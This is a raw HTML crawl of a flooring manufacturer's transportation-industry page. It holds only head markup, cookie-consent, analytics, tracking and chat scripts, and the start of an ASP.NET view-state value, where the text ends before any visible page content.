

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stonhard.co.uk/choose-your-industry/transportation/
body_size: 162906
content:

	<link rel="icon" type="image/x-icon" href="/media/8739/stonhard-icon.ico">
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:umbraco="http://umbraco.org" class="no-js" lang="en"><head>
	<style>
					
				#onetrust-consent-sdk #onetrust-pc-btn-handler, #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {   
    				color: #000000 !important;
				}
				</style>
<!-- OneTrust Cookies Consent Notice start for www.stonhard.co.uk -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="f488544d-a11e-4d00-a357-79524ebcad68" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
  OnetrustCookieScriptDelete();

   // if performance cookie not enabled
if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
    rejectOtCookie();       
}
}
</script>
<!-- OneTrust Cookies Consent Notice end for www.stonhard.co.uk -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/default.css" />
		<link rel="stylesheet" type="text/css" href="/css/component.css" />
	<link type="text/css" rel="stylesheet" href="/css/newProduct.css" media = "screen" charset="utf-8" />
  <!-- title and meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="google" content="notranslate" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  <meta name="description" content="Industry leading manufacturer and installer of epoxy floors, urethane flooring, and seamless resin poured floor systems for the Transportation Industry.">
	<meta name="og:description" content="Industry leading manufacturer and installer of epoxy floors, urethane flooring, and seamless resin poured floor systems for the Transportation Industry.">

  <title>Commercial Flooring for the Transportation Industry | Stonhard</title>
  
  
  
	
  
	
	
	<script async="async" src="https://static.srcspot.com/libs/suzann.js" type="application/javascript"></script>
  
	<!--REUSABLE -->
   <meta name="mindUrl" content="wwwstonhardcouk">
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	
   <link rel="stylesheet" type="text/css" href="/css/materialize.css">
	<link rel="stylesheet" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width: 800px)" href="/css/newTablet.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/newPhone.css" />
	<!--<script src="scripts/jquery.js" type="text/javascript"></script>-->
	<!-- <script type="text/javascript" src="/scripts/jquery-1.11.0.min.js"></script> -->
	<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
	<!--<script type="text/javascript" src="/scripts/jquery1.5.js">-->
	
	<!--<script type="text/javascript" src="/scripts/jquery-3.2.1.min.js"></script>-->
	
	<!--Recaptcha-->
	<script src='https://www.google.com/recaptcha/api.js'></script>
	
	<!-- Parallax -->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.roboto.slab.css" type="text/css">
	<link rel="stylesheet" href="/css/base.css">
	<script src="/js/modernizr.js"></script>
  
	<!--Layerslider-->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.pt.sans.narrow.css" type="text/css">
	<link rel="stylesheet" href="/css/layerslider.css" type="text/css">
	<script src="/js/greensock.js" type="text/javascript"></script>
	<script src="/js/layerslider.transitions.js" type="text/javascript"></script>
	<script src="/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
	
	<!--Dropdown Menu-->
	<link rel="stylesheet" href="/css/dd.css" />
	<script src="/js/jquery.dd.min.js" type="text/javascript"></script>
	<script src="/js/jquery.placeholder.min.js" type="text/javascript"></script>
	
	<!--Mobile Menu-->
	<link type="text/css" rel="stylesheet" href="/css/demo.css" />
	<link type="text/css" rel="stylesheet" href="/css/jquery.mmenu.all.css" />
	
	<!--Slick-->
	<link rel="stylesheet" type="text/css" href="/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="/css/slick-theme.css"/>
	<script type="text/javascript" src="/js/slick.min.js"></script>
	
	<!--accord-->
	<script src="/js/jquery-ui.min.js"></script>
	<link href="/css/dialog.css" type="text/css" rel="stylesheet"/>
	
	<!--prettyBird
	<link rel="stylesheet" type="text/css" href="/css/prettyPhoto.css"/>
	<script src="/js/jquery.prettyPhoto.js"></script>-->
	
	
	<!--magpop--->
	<script src="/js/magpop.js"></script>
	<link rel="stylesheet" type="text/css" href="/css/magpop.css"/>
	
	<script src="/js/jquery.dialogOptions.js" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/stevenschobert/instafeed.js@2.0.0rc1/src/instafeed.min.js"></script>
	
		
	<!--prettyPrint -->
	<link type="text/css" rel="stylesheet" href="/css/prettyPhoto2.css" media = "screen" charset="utf-8" />
	<script src="/js/jquery.prettyPhoto.js" type="text/javascript" charset="utf-8"></script>
	<link rel="stylesheet" type="text/css" href="/css/lity.css"/>
	<script src="/scripts/lity.js"></script>	

	
	<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/787410.js></script><noscript><img src=https://secure.office-cloud-52.com/787410.png style="display:none;" /></noscript>
<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/sc/787410.js></script>

<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=UA-57181896-1"></script>

<!--Smartsupp Live Chat script --> <script type="text/javascript"> var _smartsupp = _smartsupp || {}; _smartsupp.key = '0646c51e32ac3c56a4c027184492f8e88aaa9c3c'; window.smartsupp||(function(d) {   var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[ ];   s=d.getElementsByTagName('script')[0];c=d.createElement('script');   c.type='text/javascript';c.charset='utf-8';c.async=true;  c.src='https://www.smartsuppchat.com/loader.js?' ;
c.crossorigin='anonymous';
s.parentNode.insertBefore(c,s); _smartsupp.offsetY = 60;})(document); smartsupp('language','en'); </script> <noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>
	
	
	
	
	

	
	
	<script type="text/plain" class="optanon-category-C0002">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-85463240-1', 'auto');
  ga('send', 'pageview');
	</script>
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NVRLNV"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NVRLNV');</script>
	<!-- End Google Tag Manager -->
	
	<!-- EVENT TRACKING-->
	
	
	<script type="text/javascript">
    //GA Event Tracker Script. Licensed under MIT. Free for any use by all. Written by Paul Seal from codeshare.co.uk

    // Get the category, action and label from the element and send it to GA. The action is optional, because mostly it will be a click event.
    var trackClickEvent = function () {
        var eventCategory = this.getAttribute("data-event-category");
        var eventAction = this.getAttribute("data-event-action");
        var eventLabel = this.getAttribute("data-event-label");
        var eventValue = this.getAttribute("data-event-value");
        ga('send', 'event', eventCategory, (eventAction != undefined && eventAction != '' ? eventAction : 'click'), eventLabel, eventValue);
    };

    // Find all of the elements on the page which have the class 'ga-event'
    var elementsToTrack = document.getElementsByClassName("ga-event");

    // Add an event listener to each of the elements you found
    var elementsToTrackLength = elementsToTrack.length;
    for (var i = 0; i < elementsToTrackLength; i++) {
        elementsToTrack[i].addEventListener('click', trackClickEvent, false);
    }
	</script>	
	

	
	
	<script>
   var cid = 6337; 
   (function() { 
                     window.a1WebStatsObj = 'a1w'; 
                      window.a1w = window.a1w || function(){ 
                                     (window.a1w.q = window.ga.q || []).push(arguments) 
                     }, 
                     window.a1w.l = 1 * new Date(); 
                     var a = document.createElement('script'); 
                     var m = document.getElementsByTagName('script')[0]; 
                     a.async = 1; 
                     a.src = "https://api1.websuccess-data.com/tracker.js"; 
                     m.parentNode.insertBefore(a,m) 
       })()
</script>
	
	<script>
		(function(document, history, location) {
		  var HISTORY_SUPPORT = !!(history && history.pushState);
		
		  var anchorScrolls = {
			ANCHOR_REGEX: /^#[^ ]+$/,
			OFFSET_HEIGHT_PX: 150,
		
			/**
			 * Establish events, and fix initial scroll position if a hash is provided.
			 */
			init: function() {
			  this.scrollToCurrent();
			  $(window).on('hashchange', $.proxy(this, 'scrollToCurrent'));
			  $('body').on('click', 'a', $.proxy(this, 'delegateAnchors'));
			},
		
			/**
			 * Return the offset amount to deduct from the normal scroll position.
			 * Modify as appropriate to allow for dynamic calculations
			 */
			getFixedOffset: function() {
			  return this.OFFSET_HEIGHT_PX;
			},
		
			/**
			 * If the provided href is an anchor which resolves to an element on the
			 * page, scroll to it.
			 * @param  {String} href
			 * @return {Boolean} - Was the href an anchor.
			 */
			scrollIfAnchor: function(href, pushToHistory) {
			  var match, anchorOffset;
		
			  if(!this.ANCHOR_REGEX.test(href)) {
				return false;
			  }
		
			  match = document.getElementById(href.slice(1));
		
			  if(match) {
				anchorOffset = $(match).offset().top - this.getFixedOffset();
				$('html, body').animate({ scrollTop: anchorOffset});
		
				// Add the state to history as-per normal anchor links
				if(HISTORY_SUPPORT && pushToHistory) {
				  history.pushState({}, document.title, location.pathname + href);
				}
			  }
		
			  return !!match;
			},
			
			/**
			 * Attempt to scroll to the current location's hash.
			 */
			scrollToCurrent: function(e) { 
			  if(this.scrollIfAnchor(window.location.hash) && e) {
				e.preventDefault();
			  }
			},
		
			/**
			 * If the click event's target was an anchor, fix the scroll position.
			 */
			delegateAnchors: function(e) {
			  var elem = e.target;
		
			  if(this.scrollIfAnchor(elem.getAttribute('href'), true)) {
				e.preventDefault();
			  }
			}
		  };
		
			$(document).ready($.proxy(anchorScrolls, 'init'));
		})(window.document, window.history, window.location);

	</script>
	
	
	
   
	
	
	
	
	
	
</head>
<body>
	
	
	<div>
		
<form method="post" action="/choose-your-industry/transportation/" onsubmit="javascript:return WebForm_OnSubmit();" id="fm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="k6z6f4lJB+T5+todBKkT2pJ6JD3XW6mSlEltYfiPAdo7MrHrxq32ACI0ZuqMcNoOygs/uHhqw9htm3k+hE/[base64]/0FeQ3LgWCYVNjViHvVRP8vgG2PFv5UoW816rnMIINfaFFDB7/[base64]/Acg4IJqlOMGTPkNlsSoTzwePwd/VnWFyqn2lpEYmF0l27M7rxJioVsN0rQilMzwh9MxqP2JP+YF9WNg6TaIEcu1kYL8Z0hbHU2hidKUGI1y3bbQhRMAEvO46UY9OHl2V5oJy4Z3jgD+JBVlaip1G5K5vcufg1R0v1Kb+ImXYKeYfaAFyFP60E5ql4jvOnV0kyIhQQn+rl9++n/Gub2whtt5kULFHnUyK0SlTeoEwjQj1B8QiDOpRgti+xD/e9xZya9kruA7DZ0G9oHTXO2HXI91jjsMG+bE5jI3GftRzv4ayKtEkFUxhRTsq0V7rJlGhuRlpMcg+ewrR3Qbsspc31OCt+SZXmji5RvxFElbzyhGrBVqjlXq+os8odygVwEoMFKhVf9ajYDRbPc2ZpM/takSN9GVQdz+FQqCf/k+DSOtIq/b/U0r9Qfebnmnjn+4eQ13kMStE76bZ38n2mAf8JApKwQSqx8ADVDdp8sfFQ/8kM6oH9wwiNdHu+5+ZXRce9JQc2HY/sprcRul6nN4xjxipuZouqrpIT1sd8cBPEGg1HFZDA8Og078cmgh4h9PU92brHdfrb6cAFMJ/2bkVJvdQA7OEhOTb2lXLGjR+YKhBCV/N2e2ecmkmsq10W5ImlrjIJX9jjIsQTw+IqT5F2Vbz8W5UqbSLcDTBGx+sk2OovPzfP8m5De04NRWdlvpcVQURjgraSggLFdjhePe/j9y6O6l9PBTKyr5s27QNH2O74aflGpBuoWlZNpW0AF9BAx0bGPFz9ILRtUA9VmmGP71Gzuap8fBHOsYHXD4MoDEn6RZ04OFR6v/loYLckNOmfzYLhAO3CT4ryKWxdZD2zDhZj1w7h348kQcKXRjMS0SPnF270n+HWHIi/039KhNO/ylNL6QimxTAztdFs9E6zScDNxS2PX127k3o4BlHr0QCQYR2aSEK5G2QFW87N6SrGCUOmqvQzV9X+1T8Goa90Dfy7yhZ5Fl347aTKs0RCnN05D0k7r9R//KRw9JJZkp+De36wRuUYWSdyCG2kvZP/i70IEnDZRpH8SoO0ePLhdgE8nPZiMnV1ifUTi6A73okvWCjEDO/ZfdjLbcNEECaNybLm0rAaBHDqVOWtwVuHsXuVy+Tw43veoTrl25oBxVyZAsOqQTAqdPoZJPW0jc6s1y28imSvfZyfjTPDjqzXMGrVmMElKhBxjrD5qNZ0kgMpiBI1rhif7sECiNecFIO1WDGWvYUSqmfpfvT7P/TGIGUZ7E0v+3b+m8NbMCPMwoy16Yd6wAxpwy3bqmTxHcu0sNXqYu1SSB6sGtlbViM2QAhf4isCLnIXSozZzl1E5TEJ3KvStJqBiCbgmSOpE7lbzy85V/slyjFLcomY3Zm0c3Bwd3RvVxWFdtMdnCQRMit0Klq1RkHXwPiKQeCe0e0N3mC0z095BrvgF4RmjuB/vfT2sl/O55m05StddEJWaXJzTm5zCLFr5h4HO0bl/iiSfQAOD5Lx6wOM6cGXmmsX5AkI40nz+l60jXFrzB2FJwZ01KUFtXN/4NQgl3VeCQQE2pTsYb178OiKu55nqK0uEWLgYkRM+ge4MEeOAGkpxgih3lAm1FYzYAc/N6oAJoPC4bq4y4NBkITH1YApZxlfojHQnfuKY+hMPyoXjFtq/GoEGxkawb1O7yfZ+CK/9xE3pEo0zX1O/+4pwLPA/fs1A7aCbs15MloWPclcweZEbImoJqTN486wThKbhxf21JL6dW57XKe1kwt/jRrpJp6ikS5SMYM0ihLT1Kc8YwnTYfax/[base64]/J6UYUYAZH/cShPKXH47/6fqLIX8U2GnNBlkWBT3RJZkv5DB4ek4wmu8D2kO7F0DxSGvibunEqgLT4cUBElnW4bJbeyPzZWRG25zLkviyZpUiNXIgP3yP6rII7TpEaLCKyaaMpJApHBQsbxTLxhwh/oXNPY49oO5jK2yyiNxYGkh3j/1hHtEyr2Mev1MOngFCmoUCelm9AAnHrxtO/8KMXCxRFvl9Ldah9sXNcUTZXhZ8vYolT0Io6TFqdTYGhYO+TKSyMRZdA0lavJ2tcfTTABps4HU3cbrmj1Ww9k76ksdIiEcqNxC9UiW/i0BovxspvHiz5GQRzymu5TiCaEfCbMbZiJUy9K3rJvikcD49wHdaYj/KUZ5bGRD6FceNcbwxVGNU07NpUhyHwFqaybr+qAS0i2VE9W8aSqgPejMa7Sh71yFzi4hTtEujaE/rIzFVQ+aCsz+THZ4NB5QsuUIFIS6zg9HmT9/1LdjUwuQvzIzHZmaTieRinE5y9kXoEdPGt6BsI6HJ/dFloVQva6qm+W/QDHiVJKfRxJxLFYhW/hxl0knNM+Z5L4y+MM2YPBIM4GnjgpqO3b6QdgG2llBjVcJBa+iuEkfW50ElWMX0SPNX5PMWRWqqQIjfY5WkFkJruYbkfv9DALT9W66t/[base64]/D4DrQghyqjdHdjMggCMoJdD3bzGIhMmShVKQUUH+Ip7NJtv5ztzBzyvkFYj/bziYA78X5YDLAQoESm7E3wDnCnG8LKICWnw3B6f94jieCGv+by2SNyQlFZwzU3LkrCbp+rfTv9Pub4AwyBkrjT/1JIRSb+eo4PF+FZYi6ToJMsoJu1hCAaTXrB1+X1godaDPUukKBb/MrVfRItLvKKUJ09f/5jw82kXZ98r+jugLC97wzM4gcu7r1GjXOb39UPNOjk+i09iCr7cKGq1fNAin2DUzThzjj+f81KoIOFEWosg/MSZWAriyiO3D7vqryzJDzvbivbnFQVV/yPydQdkVrHiYvQG6prjMmdFqR0ast8zbOXXB7fWPv8FNC17IwM9hHAzstcRjb/[base64]/osUNjUUJTxaK4gubG0f3s6Ge+kpcsOtTrbAUlsHBiwWz7O1df/57Otr1VANuc1dqxbGieS8bY/FLIVvfneu161p0DWiA590B9HqGPLjYbPG4kCcae+vxU7CZS8jBqbQL9dZN/xBPNPwZwcYEjh6OxmNpvql/AIAzY/dMzSCAceHQkjFwZ3Wg5N0JELHtOokVNANCkL2xNFelpIthh08HUfzpdy4oNcLDUl1A4NcBIFI3ioMLVIr4yFs+D1TdYYNg1AVdI1ivO+YXhUKfor+2nmaFnon8UpJj1Jx7U6ZY3Tc/mtWhOdGM9pIkxqT1GU+jVKhwlDye1MXSSolSGVmyHnUKUcl/25GVD3Dk0HC37uoxIQ4PHBtasTKhpTiL8A6O08340fKPXfebFkZGcPGAau4+jqTnUfAoLkDHj5+YnckWpmB5CULxOE5Wf1GCWX8UVUASoPthMXlLhkwFUd7gY80kxjK8SNscjG/CaDBJlO9Zm0vF378zgTYDBOnOS8JR9LhDolPHUgh0fQJI8jR/R4D3UkoRmQLBWd7sjM5+AaEp9WdA61aKXgOKOQ/j6pQeLqX7YskCP853YnjZ4ByTnDCQExYPAoEuR+2d8Bj0QOiUoVO8M0opxJRseb61ptHkvuQsNomQoLrMNIY5Tl6a7SEAS28YE/WNHQra1ZdDTDP6xJo2jFZd5u3y6aNRWaCrMVRoVLmb5qK83PAraZSZTkmiDfzWgyLndJOOmHhlrkdsE7m5wB6nZC0bvOihk+4tlX7Whnw6jC7D2RYcYLbqJnW/ZHGwTp+AIhlphvnK5PMExGuNZjmQ+8j2dMZamrYjsvXM7UmeK6D9PHPsUU+7kTcdty8b/BAVBxsl/9wBXQKxtwyQIAIs//cYfmJk8uk0mtJggjqaGz+oYwTWJkKewzEw46ew9ddCjeKs5Vg2ZPMC3dSjFjmvF+5XpsUIHzsMqsBC0I72ywzvtuyMR+N0jR6x61cQPjCrUax3eyDeDOnvJOMTAhoCconWoH2U45wtEMweNJrOm/WKK9vsDBnPwblqGfBo83+gsj+/L6FPC7rRAWl43jTH2ELyIFGfrqf8r8YPNBF+EHZZRhhb+0c+qiS6mWIXP0d8E209s61s1CLR95p+6hN82fbFf4/1xtmkcm6wHvaywrItiZXuukDpcpXPPb0l6+5sugndfEltbs4p0TZk/64H19jfemo6LfTLAiECMAYgqYLIT9sO5U2GmcXQu+/GgdX/[base64]/5qKs8TPiG06w+nCQptm0ipn43b4kBfExEx/KyUPEzXVhl4zLOuT9ApEOhNY2Jr+2aIAvbkZAhCM9Brz4Bmm2tCFiwNyus1mpR2FGmqr87TQTFkn/auCe4gRiMK5cwGGy/[base64]/stX1cE8KEoQlJp+SlIfUSZ2R7GezVgEOeVgIGB3Io7b7KCfhFRBMSviyyzA/rum9+O+TtM+ls5j5KUqz7PVGk7q5zX7lBbJu8NZQKfJJPJPKBY8p363FEbDdex4J1a4DDVITT+fl4l2s2qT+icSfnCUyhPomYu8YFDVYyjPz5a6xAJu2Vi1q+WzLA/NAtH7cdM6JeA96zlO2hFsv5wne8+BwF9guxi5WNbIz0Bo2CfgX5IyzPFvY5Y+ONM5/TgdGQAFFfYp3JVNAM8yUGjCrPAAqOS/t8Y8roWxNiejfArPt1rzTuTUfjq/ux3Q6OOS6Y8DPa3l/CG86DJRiGhJmNAFcAqMKaUP++7nr+GTYpluP2G0LJrf86127fcv4SjiA4p5voTaFwKRbKqhLYMUuZb/lk7GgQRC04Z8qgfQYGG+cD/isYRLzaox39K8QSvHDBVOO93Ds9abhczMZ8w1NH/S+fA38HD4CUs8orq0h6WMsglHbu+QWNzCfJN7ccFzhZkpOpWgPwPpp+xz/EGZvY0RtN5Jz0tH9ZLenDlznMQQLBJPNfn9FMCrftptTAo8uXhOI1Pg0Bg6FTRfzYKB7dlyZ18jJVvWeQcTb9T3hUjgdetK9pPxXdyOy33rnNPO8wM4I0kgUQVO+Fw37xaNoFYN/90POXPeDrOGmR0Nyz6knnlvHgWT4e8qDWrVwthSQaESm73b33RNjDH/4aBUFUVqi3eiNCqk/0l4ZCqQEMvtI8xYY73n+E+g67I2rupv2iCFAjWOKZsOKS7XkbubALO0ebtn+cwfhDopI/AD+Tf9EqYW9QvFLKsCmAUufMMzmoKVSAfFfBQcIRZHzqRouOQL2viWDf7z0lzxTwVVWLvS3GEI+k4lBFLhcIAfFF9W0D/jFbmOH/e28/dgIcMMUPiwwdcOSfI5dBMZaHBybV8YUishTpSWfTAzGo47l28n296MFJlTLjqY7Tnu0t+p0p3K1rCXoh3I+00xqakDOMPnmdSR/b2k3MPYxoiDN8chv/DvXTcwQvKQw0nLMXoAwWb3bK0XZsxHIEwgqw6cRUxm+E8r6971pPLL0SSmjZYR7/I7tbLXaTeDg6kktT+RYt4ar/CCUNBkOMbE8SdgNFwAAOIr9jw5qHaHbPsBMr+/+xkFeWH3DURPhWA3PoXIyzzKjKRC8/sKpyZaRXx61eihbAGxfzlgtbN0VXB4yvw7XUfTO7+4siIiYxXUgZpNoC8an8KN3Ct/[base64]/mi8xrcINNSIh2Qf8mDYHs3PNTvU35rChVcCvIxlFUclR18DHJ2Z3k5Wf/XE1FB9LS+CsnOZEoyCLFzQ75JnwByVu02uCISUjnhSm59y9pkd/IkEj65WAwDzhyznqTgUtCs1sutZ1PmMJiPCvctgHTey/[base64]/[base64]/UfSuAZdeISRNxraODVrmXQ+iMx5J541WsjDZ9INlGEqEwpQn6IxN0B7kGb0gOZkpqw3bn89VS8u990xot0BylRwaKb0/S2z4cGB0qbg2/IBVY30E6jxlAU2rj1AD4z+iChhmQAIPa95gtHk1D16iglvHqotG6u2PDevzfpHspRNJdSz/uQsIYO+3MvxQ9/p4K69Dwut3nygHcy1PVICnPPFekV7imXlYfQICrf9f+xnjOex3LevjqUoYYTqKzgIrw3yA8FnNcAssASika7h9mwisedX1Ax/kyfxIbK5PrMsFEb05PRczWlhkrLjRjiI4Oxa6qh3VyMjHUlZ7ogLpjB9m9UrK/JXEVVscTNsWEuN6GQ6ZQmSyvz8FZms4ZlwPM9ixJWfD7AGl60KO/9nDITumcRn11O15BAffay6gbdSNi4xSFq5U9h3kkHdxW23MzgyWUo6azPdDf6SYdR+ZtyQyTaMcpFKswIKJuJiLVgxFIoTiaSjkk8yJrve7EZDs1GL5Pi2r9DbhHnV06a6GlIQchc/lDH+6uOZryZSEJGFWejhmWvCjS9TVDOQCZ0SD3RQ16o7RqXTYW5e+dleCcfXtY/10+BBpkppwdfd++32KJRae7KyTg3lKMcYZRr7AzAMI+2SlcS3sw1zRqQdtBOpKn+YJb3cGf2Hn8bWZH3DkIg+EAXVReZZsGINnX2QUTB0wlejq8/[base64]/85O4eTHuKqrtfolyIxkqOxvShyVX8FFVvG6p7eOoO02kFbZEiMed/K6U36/hKI/[base64]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